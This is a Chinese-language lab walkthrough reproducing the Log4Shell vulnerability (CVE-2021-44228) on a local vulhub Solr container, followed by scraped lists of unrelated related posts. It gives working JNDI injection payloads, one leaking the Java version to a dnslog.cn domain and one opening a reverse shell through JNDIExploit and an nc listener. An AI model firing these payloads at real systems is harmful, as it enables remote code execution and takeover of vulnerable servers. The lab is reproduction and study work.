log4j漏洞CVE-2021-44228复现-排雷篇

一、环境搭建(用相同的环境才能保证一定成功)

下载vulhub,其他环境可能存在GET请求无效问题:

git clone https://github.com/vulhub/vulhub.git

切换到指定漏洞环境目录:

vulhub/log4j/CVE-2021-44228

开启docker:

docker compose up -d

➜ vulhub git:(master) cd vulhub/log4j/CVE-2021-44228

➜ CVE-2021-44228 git:(master) docker compose up -d [+] Running 9/9

⠿ solr Pulled 107.8s

⠿ 43c265008fae Pull complete 25.3s

⠿ af36d2c7a148 Pull complete 26.0s

⠿ 2b7b4d10e1c1 Pull complete 26.1s

⠿ f264389d8f2f Pull complete 26.2s

⠿ 1a2c46e93f4a Pull complete 26.3s

⠿ f9506bb322c0 Pull complete 48.9s

⠿ 96f5dad14c2c Pull complete 49.0s

⠿ c387eff49cc3 Pull complete 90.9s [+] Running 2/2

⠿ Network cve-2021-44228_default Created 0.1s

⠿ Container cve-2021-44228-solr-1 Started



访问地址显示如下界面表示搭建成功: http://127.0.0.1:8983

二、漏洞验证



- 登陆http://dnslog.cn/获取随机域名,下图中的第一步;

- 漏洞页面修改url为:http://127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.xdeuza.dnslog.cn};

- 查看dnslog显示请求记录表示漏洞存在,上图中的第三步,未显示则点击上图中的第二步“Refresh Record”;

三、反弹shell



下载JNDI注入工具,https://github.com/WhiteHSBG/JNDIExploit,MD5 (JNDIExploit.v1.4.zip) = bafe42623aae09d18bafa610844d57c7 ,之前一直用1.0总是无法成功反弹shell

解压后启动:java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 172.16.242.3



同时开启nc监听:nc -lvnp 6666

nc监听和JNDIExploit在同一台机器上,IP:172.16.242.3



构造payload请求并访问:http://127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://172.16.242.3:1389/Basic/ReverseShell/172.16.242.3/6666}



后台显示JNDI注入成功:

nc反弹shell成功上线 :

log4j漏洞CVE-2021-44228复现-排雷篇的更多相关文章

- Intel产品AMT本地及远程提权漏洞(CVE-2017-5689)复现 【转载自freebuf.com】

零.绪论: 1.鸣谢freebuf的文章,主要是学习这个漏洞,文章地址: Intel产品AMT本地及远程提权漏洞(CVE-2017-5689)复现 2.在shadon上找了多个该漏洞尝试复现失败(评论 ...

- Linux sudo权限提升漏洞CVE-2021-3156 POC及复现过程

漏洞简介 2021年1月26日,国外研究团队披露了sudo 中存在的堆溢出漏洞(CVE-2021-3156).利用该漏洞,非特权账户可以使用默认的sudo配置主机上获取root权限,该漏洞影响1.8. ...

- Log4j漏洞源码分析

Log4j漏洞源码分析 这几天Log4j的问题消息满天飞,今天我们就一起来看看从源码角度看看这个漏洞是如何产生的. 大家都知道这次问题主要是由于Log4j中提供的jndi的功能. 具体涉及到的入口类是 ...

- 升级过log4j,却还没搞懂log4j漏洞的本质?

摘要:log4j远程代码漏洞问题被大范围曝光后已经有一段时间了,今天完整讲清JNDI和RMI以及该漏洞的深层原因. 本文分享自华为云社区<升级过log4j,却还没搞懂log4j漏洞的本质?为你完 ...

- log4j漏洞原理

一.前置知识 1.JNDI接口 JNDI即Java Naming and Directory Interface(JAVA命名和目录接口),它提供一个目录系统,并将服务名称与对象关联起来,从而使得开发 ...

- 13.Weblogic任意文件上传漏洞(CVE-2018-2894)复现

Weblogic任意文件上传漏洞(CVE-2018-2894)复现 漏洞背景 WebLogic管理端未授权的两个页面存在任意上传getshell漏洞,可直接获取权限.两个页面分别为/ws_utc/be ...

- Apache ActiveMQ任意文件写入漏洞(CVE-2016-3088)复现

Apache ActiveMQ任意文件写入漏洞(CVE-2016-3088)复现 一.漏洞描述 该漏洞出现在fileserver应用中,漏洞原理:ActiveMQ中的fileserver服务允许用户通 ...

- Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现

Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现 环境搭建 docker pull medicean/vulapps:s_shiro_1 docker run -d ...

- Tomcat文件包含漏洞的搭建与复现:CVE-2020-1938

Tomcat文件包含漏洞的搭建与复现:CVE-2020-1938 漏洞描述 2020年2月20日,国家信息安全漏洞共享平台(CNVD)发布了Apache Tomcat文件包含漏洞(CNVD-2020- ...

- Supervisord远程命令执行漏洞(CVE-2017-11610)复现

Supervisord远程命令执行漏洞(CVE-2017-11610)复现 文章首发在安全客 https://www.anquanke.com/post/id/225451 写在前面 因为工作中遇到了 ...

随机推荐

- 掌握把“烂”SQL牢牢关进笼子里的密钥

摘要:本文通过5个部分内容帮助开发者快速了解GaussDB(DWS) 资源管理机制,让数仓过载烦恼不再,把"烂"SQL牢牢关进笼子里. 本文分享自华为云社区<直播回顾 | 掌 ...

- 深入JS——理解闭包可以看作是某种意义上的重生

JS中有一个非常重要但又难以完全掌握的概念,那就是闭包.很多JS程序员自以为已经掌握了闭包,但实质上是一知半解,就像"JS中万物皆为对象"这个常见的错误说法一样,很多前端开发者到现 ...

- 调用内部或私有方法的N种方法

非公开的类型或者方法被"隐藏"在程序集内部,本就不希望从外部访问,但是有时候调用一个内部或者私有方法可能是唯一的"救命稻草",这篇文章列出了几种具体的实现方式. ...

- MiniNK WEB 选拔题 by F12

Start 除了梦想外一无所有的我们,将会和蔑视与困境做最后的斗争,这是最后一舞 N0wayBack 联合战队成立以来一直致力于信息安全技术的研究,作为联合战队活跃在各大 CTF (信息安全竞赛)赛事 ...

- .net 6 winform启动器:调用CMD命令行执行dotnet命令启动.net core程序并将控制台输出日志输出到winform textbox实现实时日志显示

背景 历史遗留问题,生产车间运行的一个.net core signalr程序使用命令行程序启动,经常由于生产人员误操作将光标停留在控制台上导致程序假死,丢失部分测试数据,车间随便找了一台win10系统 ...

- C语言指针--二级指针

文章目录 前言 一.什么是二级指针 二.二级指针的使用 1.二级指针的定义 2.二级指针的赋值 3.二级指针的使用 3.1 用二级指针输出一级指针的地址 3.2 用二级指针输出一级指针中的内容 3.3 ...

- c# 文件在线预览功能

using DocumentFormat.OpenXml.Packaging; using DocumentFormat.OpenXml.Wordprocessing; using DocumentF ...

- 牛客小白月赛65 E题 题解

原题链接 题意描述 构造一个\(1\)到\(n\)的排列,使得其中正好有\(k\)个二元组\((i, j)\)满足,\(1\le i\lt j\le n\) && \(a_i - a_ ...

- nodejs端模块化方式comomjs详解

nodejs端实现模块化的方式通常是通过commonjs,使用模块化可以复用js代码,使得逻辑结构更为清晰. commonjs的语法规则如下通过 module.exports 或者 exports 导 ...

- 文盘Rust -- Mutex解决并发写文件乱序问题

在实际开发过程中,我们可能会遇到并发写文件的场景,如果处理不当很可能出现文件内容乱序问题.下面我们通过一个示例程序描述这一过程并给出解决该问题的方法. use std::{ fs::{self, Fi ...